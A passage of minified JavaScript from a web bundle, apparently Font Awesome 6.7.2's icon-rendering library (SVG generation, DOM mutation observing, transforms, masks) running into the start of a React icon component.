v=o(o({},b),{},{prefix:a,iconName:r,main:n,mask:e,maskId:c,transform:i,symbol:s,styles:o(o({},y),u.styles)}),{children:x,attributes:k}=e.found&&n.found?fn("generateAbstractMask",v)||{children:[],attributes:{}}:fn("generateAbstractIcon",v)||{children:[],attributes:{}};return v.children=x,v.attributes=k,s?function(t){let{prefix:n,iconName:e,children:a,attributes:r,symbol:i}=t;const s=!0===i?"".concat(n,"-").concat(ft.cssPrefix,"-").concat(e):i;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:o(o({},r),{},{id:s}),children:a}]}]}(v):function(t){let{children:n,main:e,mask:a,attributes:r,styles:i,transform:s}=t;if(vt(s)&&e.found&&!a.found){const{width:t,height:n}=e,a={x:t/n/2,y:.5};r.style=yt(o(o({},i),{},{"transform-origin":"".concat(a.x+s.x/16,"em ").concat(a.y+s.y/16,"em")}))}return[{tag:"svg",attributes:r,children:n}]}(v)}function vn(t){const{content:n,width:e,height:a,transform:r,title:i,extra:s,watchable:l=!1}=t,c=o(o(o({},s.attributes),i?{title:i}:{}),{},{class:s.classes.join(" ")});l&&(c[W]="");const f=o({},s.styles);vt(r)&&(f.transform=function(t){let{transform:n,width:e=T,height:a=T,startCentered:r=!1}=t,o="";return o+=r&&b?"translate(".concat(n.x/dt-e/2,"em, ").concat(n.y/dt-a/2,"em) "):r?"translate(calc(-50% + ".concat(n.x/dt,"em), calc(-50% + ").concat(n.y/dt,"em)) "):"translate(".concat(n.x/dt,"em, ").concat(n.y/dt,"em) "),o+="scale(".concat(n.size/dt*(n.flipX?-1:1),", ").concat(n.size/dt*(n.flipY?-1:1),") "),o+="rotate(".concat(n.rotate,"deg) "),o}({transform:r,startCentered:!0,width:e,height:a}),f["-webkit-transform"]=f.transform);const u=yt(f);u.length>0&&(c.style=u);const d=[];return d.push({tag:"span",attributes:c,children:[n]}),i&&d.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),d}const{styles:xn}=Pt;function kn(t){const n=t[0],e=t[1],[a]=t.slice(4);let r=null;return r=Array.isArray(a)?{tag:"g",attributes:{class:"".concat(ft.cssPrefix,"-").concat(ot.GROUP)},children:[{tag:"path",attributes:{class:"".concat(ft.cssPrefix,"-").concat(ot.SECONDARY),fill:"currentColor",d:a[0]}},{tag:"path",attributes:{class:"".concat(ft.cssPrefix,"-").concat(ot.PRIMARY),fill:"currentColor",d:a[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:a}},{found:!0,width:n,height:e,icon:r}}const wn={found:!1,width:512,height:512};function An(t,n){let e=n;return"fa"===n&&null!==ft.styleDefault&&(n=Jt()),new Promise(((a,r)=>{if("fa"===e){const e=$t(t)||{};t=e.iconName||t,n=e.prefix||n}if(t&&n&&xn[n]&&xn[n][t]){return a(kn(xn[n][t]))}!function(t,n){q||ft.showMissingIcons||!t||console.error('Icon with name "'.concat(t,'" and prefix "').concat(n,'" is missing.'))}(t,n),a(o(o({},wn),{},{icon:ft.showMissingIcons&&t&&fn("missingIconAbstract")||{}}))}))}const On=()=>{},Pn=ft.measurePerformance&&h&&h.mark&&h.measure?h:{mark:On,measure:On},Nn='FA "6.7.2"',Sn=t=>{Pn.mark("".concat(Nn," ").concat(t," ends")),Pn.measure("".concat(Nn," ").concat(t),"".concat(Nn," ").concat(t," begins"),"".concat(Nn," ").concat(t," ends"))};var Cn=t=>(Pn.mark("".concat(Nn," ").concat(t," begins")),()=>Sn(t));const jn=()=>{};function En(t){return"string"==typeof(t.getAttribute?t.getAttribute(W):null)}function In(t){return m.createElementNS("http://www.w3.org/2000/svg",t)}function zn(t){return m.createElement(t)}function Mn(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{ceFn:e=("svg"===t.tag?In:zn)}=n;if("string"==typeof t)return m.createTextNode(t);const a=e(t.tag);Object.keys(t.attributes||[]).forEach((function(n){a.setAttribute(n,t.attributes[n])}));return(t.children||[]).forEach((function(t){a.appendChild(Mn(t,{ceFn:e}))})),a}const Fn={replace:function(t){const n=t[0];if(n.parentNode)if(t[1].forEach((t=>{n.parentNode.insertBefore(Mn(t),n)})),null===n.getAttribute(W)&&ft.keepOriginalSource){let t=m.createComment(function(t){let n=" ".concat(t.outerHTML," ");return n="".concat(n,"Font Awesome fontawesome.com "),n}(n));n.parentNode.replaceChild(t,n)}else n.remove()},nest:function(t){const n=t[0],e=t[1];if(~gt(n).indexOf(ft.replacementClass))return Fn.replace(t);const a=new RegExp("".concat(ft.cssPrefix,"-.*"));if(delete e[0].attributes.id,e[0].attributes.class){const t=e[0].attributes.class.split(" ").reduce(((t,n)=>(n===ft.replacementClass||n.match(a)?t.toSvg.push(n):t.toNode.push(n),t)),{toNode:[],toSvg:[]});e[0].attributes.class=t.toSvg.join(" "),0===t.toNode.length?n.removeAttribute("class"):n.setAttribute("class",t.toNode.join(" "))}const r=e.map((t=>jt(t))).join("\n");n.setAttribute(W,""),n.innerHTML=r}};function Dn(t){t()}function Rn(t,n){const e="function"==typeof n?n:jn;if(0===t.length)e();else{let n=Dn;"async"===ft.mutateApproach&&(n=d.requestAnimationFrame||Dn),n((()=>{const n=!0===ft.autoReplaceSvg?Fn.replace:Fn[ft.autoReplaceSvg]||Fn.replace,a=Cn("mutate");t.map(n),a(),e()}))}}let Ln=!1;function Tn(){Ln=!0}function Yn(){Ln=!1}let Wn=null;function _n(t){if(!p)return;if(!ft.observeMutations)return;const{treeCallback:n=jn,nodeCallback:e=jn,pseudoElementsCallback:a=jn,observeMutationsRoot:r=m}=t;Wn=new p((t=>{if(Ln)return;const r=Jt();ht(t).forEach((t=>{if("childList"===t.type&&t.addedNodes.length>0&&!En(t.addedNodes[0])&&(ft.searchPseudoElements&&a(t.target),n(t.target)),"attributes"===t.type&&t.target.parentNode&&ft.searchPseudoElements&&a(t.target.parentNode),"attributes"===t.type&&En(t.target)&&~rt.indexOf(t.attributeName))if("class"===t.attributeName&&function(t){const n=t.getAttribute?t.getAttribute(H):null,e=t.getAttribute?t.getAttribute(U):null;return n&&e}(t.target)){const{prefix:n,iconName:e}=tn(gt(t.target));t.target.setAttribute(H,n||r),e&&t.target.setAttribute(U,e)}else(o=t.target)&&o.classList&&o.classList.contains&&o.classList.contains(ft.replacementClass)&&e(t.target);var o}))})),g&&Wn.observe(r,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function Hn(t){const n=t.getAttribute("data-prefix"),e=t.getAttribute("data-icon"),a=void 0!==t.innerText?t.innerText.trim():"";let r=tn(gt(t));return r.prefix||(r.prefix=Jt()),n&&e&&(r.prefix=n,r.iconName=e),r.iconName&&r.prefix||(r.prefix&&a.length>0&&(r.iconName=(o=r.prefix,i=t.innerText,(_t[o]||{})[i]||Gt(r.prefix,zt(t.innerText)))),!r.iconName&&ft.autoFetchSvg&&t.firstChild&&t.firstChild.nodeType===Node.TEXT_NODE&&(r.iconName=t.firstChild.data)),r;var o,i}function Un(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{styleParser:!0};const{iconName:e,prefix:a,rest:r}=Hn(t),i=function(t){const n=ht(t.attributes).reduce(((t,n)=>("class"!==t.name&&"style"!==t.name&&(t[n.name]=n.value),t)),{}),e=t.getAttribute("title"),a=t.getAttribute("data-fa-title-id");return ft.autoA11y&&(e?n["aria-labelledby"]="".concat(ft.replacementClass,"-title-").concat(a||pt()):(n["aria-hidden"]="true",n.focusable="false")),n}(t),s=ln("parseNodeAttributes",{},t);let l=n.styleParser?function(t){const n=t.getAttribute("style");let e=[];return n&&(e=n.split(";").reduce(((t,n)=>{const e=n.split(":"),a=e[0],r=e.slice(1);return a&&r.length>0&&(t[a]=r.join(":").trim()),t}),{})),e}(t):[];return o({iconName:e,title:t.getAttribute("title"),titleId:t.getAttribute("data-fa-title-id"),prefix:a,transform:mt,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:r,styles:l,attributes:i}},s)}const{styles:Bn}=Pt;function Xn(t){const n="nest"===ft.autoReplaceSvg?Un(t,{styleParser:!1}):Un(t);return~n.extra.classes.indexOf(et)?fn("generateLayersText",t,n):fn("generateSvgReplacementMutation",t,n)}function qn(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!g)return Promise.resolve();const e=m.documentElement.classList,a=t=>e.add("".concat(B,"-").concat(t)),r=t=>e.remove("".concat(B,"-").concat(t)),o=ft.autoFetchSvg?[...O,...M]:v.concat(Object.keys(Bn));o.includes("fa")||o.push("fa");const i=[".".concat(et,":not([").concat(W,"])")].concat(o.map((t=>".".concat(t,":not([").concat(W,"])")))).join(", ");if(0===i.length)return Promise.resolve();let s=[];try{s=ht(t.querySelectorAll(i))}catch(f){}if(!(s.length>0))return Promise.resolve();a("pending"),r("complete");const l=Cn("onTree"),c=s.reduce(((t,n)=>{try{const e=Xn(n);e&&t.push(e)}catch(f){q||"MissingIcon"===f.name&&console.error(f)}return t}),[]);return new Promise(((t,e)=>{Promise.all(c).then((e=>{Rn(e,(()=>{a("active"),a("complete"),r("pending"),"function"==typeof n&&n(),l(),t()}))})).catch((t=>{l(),e(t)}))}))}function Vn(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;Xn(t).then((t=>{t&&Rn([t],n)}))}const Gn=function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{transform:e=mt,symbol:a=!1,mask:r=null,maskId:i=null,title:s=null,titleId:l=null,classes:c=[],attributes:f={},styles:u={}}=n;if(!t)return;const{prefix:d,iconName:m,icon:p}=t;return bn(o({type:"icon"},t),(()=>(cn("beforeDOMElementCreation",{iconDefinition:t,params:n}),ft.autoA11y&&(s?f["aria-labelledby"]="".concat(ft.replacementClass,"-title-").concat(l||pt()):(f["aria-hidden"]="true",f.focusable="false")),yn({icons:{main:kn(p),mask:r?kn(r.icon):{found:!1,width:null,height:null,icon:{}}},prefix:d,iconName:m,transform:o(o({},mt),e),symbol:a,title:s,maskId:i,titleId:l,extra:{attributes:f,styles:u,classes:c}}))))};var Kn={mixout(){return{icon:(t=Gn,function(n){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const a=(n||{}).icon?n:un(n||{});let{mask:r}=e;return r&&(r=(r||{}).icon?r:un(r||{})),t(a,o(o({},e),{},{mask:r}))})};var t},hooks(){return{mutationObserverCallbacks(t){return t.treeCallback=qn,t.nodeCallback=Vn,t}}},provides(t){t.i2svg=function(t){const{node:n=m,callback:e=()=>{}}=t;return qn(n,e)},t.generateSvgReplacementMutation=function(t,n){const{iconName:e,title:a,titleId:r,prefix:o,transform:i,symbol:s,mask:l,maskId:c,extra:f}=n;return new Promise(((n,u)=>{Promise.all([An(e,o),l.iconName?An(l.iconName,l.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then((l=>{let[u,d]=l;n([t,yn({icons:{main:u,mask:d},prefix:o,iconName:e,transform:i,symbol:s,maskId:c,title:a,titleId:r,extra:f,watchable:!0})])})).catch(u)}))},t.generateAbstractIcon=function(t){let{children:n,attributes:e,main:a,transform:r,styles:o}=t;const i=yt(o);let s;return i.length>0&&(e.style=i),vt(r)&&(s=fn("generateAbstractTransformGrouping",{main:a,transform:r,containerWidth:a.width,iconWidth:a.width})),n.push(s||a.icon),{children:n,attributes:e}}}},$n={mixout(){return{layer(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{classes:e=[]}=n;return bn({type:"layer"},(()=>{cn("beforeDOMElementCreation",{assembler:t,params:n});let a=[];return t((t=>{Array.isArray(t)?t.map((t=>{a=a.concat(t.abstract)})):a=a.concat(t.abstract)})),[{tag:"span",attributes:{class:["".concat(ft.cssPrefix,"-layers"),...e].join(" ")},children:a}]}))}}}},Jn={mixout(){return{counter(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{title:e=null,classes:a=[],attributes:r={},styles:i={}}=n;return bn({type:"counter",content:t},(()=>(cn("beforeDOMElementCreation",{content:t,params:n}),function(t){const{content:n,title:e,extra:a}=t,r=o(o(o({},a.attributes),e?{title:e}:{}),{},{class:a.classes.join(" ")}),i=yt(a.styles);i.length>0&&(r.style=i);const s=[];return s.push({tag:"span",attributes:r,children:[n]}),e&&s.push({tag:"span",attributes:{class:"sr-only"},children:[e]}),s}({content:t.toString(),title:e,extra:{attributes:r,styles:i,classes:["".concat(ft.cssPrefix,"-layers-counter"),...a]}}))))}}}},Qn={mixout(){return{text(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{transform:e=mt,title:a=null,classes:r=[],attributes:i={},styles:s={}}=n;return bn({type:"text",content:t},(()=>(cn("beforeDOMElementCreation",{content:t,params:n}),vn({content:t,transform:o(o({},mt),e),title:a,extra:{attributes:i,styles:s,classes:["".concat(ft.cssPrefix,"-layers-text"),...r]}}))))}}},provides(t){t.generateLayersText=function(t,n){const{title:e,transform:a,extra:r}=n;let o=null,i=null;if(b){const n=parseInt(getComputedStyle(t).fontSize,10),e=t.getBoundingClientRect();o=e.width/n,i=e.height/n}return ft.autoA11y&&!e&&(r.attributes["aria-hidden"]="true"),Promise.resolve([t,vn({content:t.innerHTML,width:o,height:i,transform:a,title:e,extra:r,watchable:!0})])}}};const Zn=new RegExp('"',"ug"),te=[1105920,1112319],ne=o(o(o(o({},{FontAwesome:{normal:"fas",400:"fas"}}),{"Font Awesome 6 Free":{900:"fas",400:"far"},"Font Awesome 6 Pro":{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},"Font Awesome 6 Brands":{400:"fab",normal:"fab"},"Font Awesome 6 Duotone":{900:"fad",400:"fadr",normal:"fadr",300:"fadl",100:"fadt"},"Font Awesome 6 Sharp":{900:"fass",400:"fasr",normal:"fasr",300:"fasl",100:"fast"},"Font Awesome 6 Sharp Duotone":{900:"fasds",400:"fasdr",normal:"fasdr",300:"fasdl",100:"fasdt"}}),{"Font Awesome 5 Free":{900:"fas",400:"far"},"Font Awesome 5 Pro":{900:"fas",400:"far",normal:"far",300:"fal"},"Font Awesome 5 Brands":{400:"fab",normal:"fab"},"Font Awesome 5 Duotone":{900:"fad"}}),{"Font Awesome Kit":{400:"fak",normal:"fak"},"Font Awesome Kit Duotone":{400:"fakd",normal:"fakd"}}),ee=Object.keys(ne).reduce(((t,n)=>(t[n.toLowerCase()]=ne[n],t)),{}),ae=Object.keys(ee).reduce(((t,n)=>{const e=ee[n];return t[n]=e[900]||[...Object.entries(e)][0][1],t}),{});function re(t,n){const e="".concat("data-fa-pseudo-element-pending").concat(n.replace(":","-"));return new Promise(((a,r)=>{if(null!==t.getAttribute(e))return a();const i=ht(t.children).filter((t=>t.getAttribute(_)===n))[0],s=d.getComputedStyle(t,n),l=s.getPropertyValue("font-family"),c=l.match(at),f=s.getPropertyValue("font-weight"),u=s.getPropertyValue("content");if(i&&!c)return t.removeChild(i),a();if(c&&"none"!==u&&""!==u){const u=s.getPropertyValue("content");let d=function(t,n){const e=t.replace(/^['"]|['"]$/g,"").toLowerCase(),a=parseInt(n),r=isNaN(a)?"normal":a;return(ee[e]||{})[r]||ae[e]}(l,f);const{value:p,isSecondary:h}=function(t){const n=t.replace(Zn,""),e=function(t,n){const e=t.length;let a,r=t.charCodeAt(n);return r>=55296&&r<=56319&&e>n+1&&(a=t.charCodeAt(n+1),a>=56320&&a<=57343)?1024*(r-55296)+a-56320+65536:r}(n,0),a=e>=te[0]&&e<=te[1],r=2===n.length&&n[0]===n[1];return{value:zt(r?n[0]:n),isSecondary:a||r}}(u),g=c[0].startsWith("FontAwesome");let b=Gt(d,p),y=b;if(g){const t=function(t){const n=Ut[t],e=Gt("fas",t);return n||(e?{prefix:"fas",iconName:e}:null)||{prefix:null,iconName:null}}(p);t.iconName&&t.prefix&&(b=t.iconName,d=t.prefix)}if(!b||h||i&&i.getAttribute(H)===d&&i.getAttribute(U)===y)a();else{t.setAttribute(e,y),i&&t.removeChild(i);const s={iconName:null,title:null,titleId:null,prefix:null,transform:mt,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}},{extra:l}=s;l.attributes[_]=n,An(b,d).then((r=>{const i=yn(o(o({},s),{},{icons:{main:r,mask:{prefix:null,iconName:null,rest:[]}},prefix:d,iconName:y,extra:l,watchable:!0})),c=m.createElementNS("http://www.w3.org/2000/svg","svg");"::before"===n?t.insertBefore(c,t.firstChild):t.appendChild(c),c.outerHTML=i.map((t=>jt(t))).join("\n"),t.removeAttribute(e),a()})).catch(r)}}else a()}))}function oe(t){return Promise.all([re(t,"::before"),re(t,"::after")])}function ie(t){return!(t.parentNode===document.head||~X.indexOf(t.tagName.toUpperCase())||t.getAttribute(_)||t.parentNode&&"svg"===t.parentNode.tagName)}function se(t){if(g)return new Promise(((n,e)=>{const a=ht(t.querySelectorAll("*")).filter(ie).map(oe),r=Cn("searchPseudoElements");Tn(),Promise.all(a).then((()=>{r(),Yn(),n()})).catch((()=>{r(),Yn(),e()}))}))}var le={hooks(){return{mutationObserverCallbacks(t){return t.pseudoElementsCallback=se,t}}},provides(t){t.pseudoElements2svg=function(t){const{node:n=m}=t;ft.searchPseudoElements&&se(n)}}};let ce=!1;var fe={mixout(){return{dom:{unwatch(){Tn(),ce=!0}}}},hooks(){return{bootstrap(){_n(ln("mutationObserverCallbacks",{}))},noAuto(){Wn&&Wn.disconnect()},watch(t){const{observeMutationsRoot:n}=t;ce?Yn():_n(ln("mutationObserverCallbacks",{observeMutationsRoot:n}))}}}};const ue=t=>t.toLowerCase().split(" ").reduce(((t,n)=>{const e=n.toLowerCase().split("-"),a=e[0];let r=e.slice(1).join("-");if(a&&"h"===r)return t.flipX=!0,t;if(a&&"v"===r)return t.flipY=!0,t;if(r=parseFloat(r),isNaN(r))return t;switch(a){case"grow":t.size=t.size+r;break;case"shrink":t.size=t.size-r;break;case"left":t.x=t.x-r;break;case"right":t.x=t.x+r;break;case"up":t.y=t.y-r;break;case"down":t.y=t.y+r;break;case"rotate":t.rotate=t.rotate+r}return t}),{size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0});var de={mixout(){return{parse:{transform:t=>ue(t)}}},hooks(){return{parseNodeAttributes(t,n){const e=n.getAttribute("data-fa-transform");return e&&(t.transform=ue(e)),t}}},provides(t){t.generateAbstractTransformGrouping=function(t){let{main:n,transform:e,containerWidth:a,iconWidth:r}=t;const i={transform:"translate(".concat(a/2," 256)")},s="translate(".concat(32*e.x,", ").concat(32*e.y,") "),l="scale(".concat(e.size/16*(e.flipX?-1:1),", ").concat(e.size/16*(e.flipY?-1:1),") "),c="rotate(".concat(e.rotate," 0 0)"),f={outer:i,inner:{transform:"".concat(s," ").concat(l," ").concat(c)},path:{transform:"translate(".concat(r/2*-1," -256)")}};return{tag:"g",attributes:o({},f.outer),children:[{tag:"g",attributes:o({},f.inner),children:[{tag:n.icon.tag,children:n.icon.children,attributes:o(o({},n.icon.attributes),f.path)}]}]}}}};const me={x:0,y:0,width:"100%",height:"100%"};function pe(t){let n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return t.attributes&&(t.attributes.fill||n)&&(t.attributes.fill="black"),t}var he={hooks(){return{parseNodeAttributes(t,n){const e=n.getAttribute("data-fa-mask"),a=e?tn(e.split(" ").map((t=>t.trim()))):{prefix:null,iconName:null,rest:[]};return a.prefix||(a.prefix=Jt()),t.mask=a,t.maskId=n.getAttribute("data-fa-mask-id"),t}}},provides(t){t.generateAbstractMask=function(t){let{children:n,attributes:e,main:a,mask:r,maskId:i,transform:s}=t;const{width:l,icon:c}=a,{width:f,icon:u}=r,d=function(t){let{transform:n,containerWidth:e,iconWidth:a}=t;const r={transform:"translate(".concat(e/2," 256)")},o="translate(".concat(32*n.x,", ").concat(32*n.y,") "),i="scale(".concat(n.size/16*(n.flipX?-1:1),", ").concat(n.size/16*(n.flipY?-1:1),") "),s="rotate(".concat(n.rotate," 0 0)");return{outer:r,inner:{transform:"".concat(o," ").concat(i," ").concat(s)},path:{transform:"translate(".concat(a/2*-1," -256)")}}}({transform:s,containerWidth:f,iconWidth:l}),m={tag:"rect",attributes:o(o({},me),{},{fill:"white"})},p=c.children?{children:c.children.map(pe)}:{},h={tag:"g",attributes:o({},d.inner),children:[pe(o({tag:c.tag,attributes:o(o({},c.attributes),d.path)},p))]},g={tag:"g",attributes:o({},d.outer),children:[h]},b="mask-".concat(i||pt()),y="clip-".concat(i||pt()),v={tag:"mask",attributes:o(o({},me),{},{id:b,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[m,g]},x={tag:"defs",children:[{tag:"clipPath",attributes:{id:y},children:(k=u,"g"===k.tag?k.children:[k])},v]};var k;return n.push(x,{tag:"rect",attributes:o({fill:"currentColor","clip-path":"url(#".concat(y,")"),mask:"url(#".concat(b,")")},me)}),{children:n,attributes:e}}}},ge={provides(t){let n=!1;d.matchMedia&&(n=d.matchMedia("(prefers-reduced-motion: reduce)").matches),t.missingIconAbstract=function(){const t=[],e={fill:"currentColor"},a={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};t.push({tag:"path",attributes:o(o({},e),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});const r=o(o({},a),{},{attributeName:"opacity"}),i={tag:"circle",attributes:o(o({},e),{},{cx:"256",cy:"364",r:"28"}),children:[]};return n||i.children.push({tag:"animate",attributes:o(o({},a),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:o(o({},r),{},{values:"1;0;1;1;0;1;"})}),t.push(i),t.push({tag:"path",attributes:o(o({},e),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:n?[]:[{tag:"animate",attributes:o(o({},r),{},{values:"1;0;0;0;0;1;"})}]}),n||t.push({tag:"path",attributes:o(o({},e),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:o(o({},r),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:t}}}};!function(t,n){let{mixoutsTo:e}=n;an=t,rn={},Object.keys(on).forEach((t=>{-1===sn.indexOf(t)&&delete on[t]})),an.forEach((t=>{const n=t.mixout?t.mixout():{};if(Object.keys(n).forEach((t=>{"function"==typeof n[t]&&(e[t]=n[t]),"object"==typeof n[t]&&Object.keys(n[t]).forEach((a=>{e[t]||(e[t]={}),e[t][a]=n[t][a]}))})),t.hooks){const n=t.hooks();Object.keys(n).forEach((t=>{rn[t]||(rn[t]=[]),rn[t].push(n[t])}))}t.provides&&t.provides(on)}))}([At,Kn,$n,Jn,Qn,le,fe,de,he,ge,{hooks(){return{parseNodeAttributes(t,n){const e=n.getAttribute("data-fa-symbol"),a=null!==e&&(""===e||e);return t.symbol=a,t}}}}],{mixoutsTo:hn});const be=hn.parse,ye=hn.icon;var ve=e(5556),xe=e.n(ve),ke=e(6540);function we(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);n&&(a=a.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,a)}return e}function Ae(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?we(Object(e),!0).forEach((function(n){Pe(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):we(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function Oe(t){return Oe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Oe(t)}function Pe(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Ne(t,n){if(null==t)return{};var e,a,r=function(t,n){if(null==t)return{};var e,a,r={},o=Object.keys(t);for(a=0;a<o.length;a++)e=o[a],n.indexOf(e)>=0||(r[e]=t[e]);return r}(t,n);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(a=0;a<o.length;a++)e=o[a],n.indexOf(e)>=0||Object.prototype.propertyIsEnumerable.call(t,e)&&(r[e]=t[e])}return r}function Se(t){return function(t){if(Array.isArray(t))return Ce(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return Ce(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);"Object"===e&&t.constructor&&(e=t.constructor.name);if("Map"===e||"Set"===e)return Array.from(t);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return Ce(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ce(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,a=new Array(n);e<n;e++)a[e]=t[e];return a}function je(t){return n=t,(n-=0)==n?t:(t=t.replace(/[\-_\s]+(.)?/g,(function(t,n){return n?n.toUpperCase():""}))).substr(0,1).toLowerCase()+t.substr(1);var n}var Ee=["style"];var Ie=!1;try{Ie=!0}catch(Le){}function ze(t){return t&&"object"===Oe(t)&&t.prefix&&t.iconName&&t.icon?t:be.icon?be.icon(t):null===t?null:t&&"object"===Oe(t)&&t.prefix&&t.iconName?t:Array.isArray(t)&&2===t.length?{prefix:t[0],iconName:t[1]}:"string"==typeof t?{prefix:"fas",iconName:t}:void 0}function Me(t,n){return Array.isArray(n)&&n.length>0||!Array.isArray(n)&&n?Pe({},t,n):{}}var Fe={border:!1,className:"",mask:null,maskId:null,fixedWidth:!1,inverse:!1,flip:!1,icon:null,listItem:!1,pull:null,pulse:!1,rotation:null,size:null,spin:!1,spinPulse:!1,spinReverse:!1,beat:!1,fade:!1,beatFade:!1,bounce:!1,shake:!1,symbol:!1,title:"",titleId:null,transform:null,swapOpacity:!1},De=ke.forwardRef((function(t,n){var e=Ae(Ae({},Fe),t),a=e.icon,r=e.mask,o=e.symbol,i=e.className,s=e.title,l=e.titleId,c=e.maskId,f=ze(a),u=Me("classes",[].concat(Se(function(t){var 